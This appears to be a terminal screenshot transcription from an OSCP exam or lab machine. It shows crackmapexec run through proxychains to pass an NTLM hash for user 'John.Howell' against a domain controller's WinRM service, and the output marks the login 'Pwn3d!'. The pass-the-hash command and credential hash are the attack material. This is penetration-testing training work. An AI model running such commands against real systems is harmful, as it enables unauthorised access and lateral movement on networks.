 ┌──(teodor㉿kali)-[~/Desktop/OSCP - EXAM/machines/172.16.100.102]
└─$ proxychains crackmapexec winrm 172.16.100.100 -u 'John.Howell' -H '859ae666977bdfcb72314492ac845a75'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.100.100:5986 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.100.100:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.100.100:445  ...  OK
SMB         172.16.100.100  5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:oscp.exam)
HTTP        172.16.100.100  5985   DC01             [*] http://172.16.100.100:5985/wsman
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.100.100:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.100.100:5985  ...  OK
WINRM       172.16.100.100  5985   DC01             [+] oscp.exam\John.Howell:859ae666977bdfcb72314492ac845a75 (Pwn3d!)